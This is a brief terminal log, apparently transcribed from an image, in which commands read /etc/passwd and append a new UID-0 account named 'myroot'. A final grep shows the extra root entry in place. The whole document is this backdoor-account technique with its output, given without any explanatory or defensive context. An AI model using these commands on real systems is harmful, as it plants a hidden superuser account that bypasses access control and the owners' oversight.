 DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC: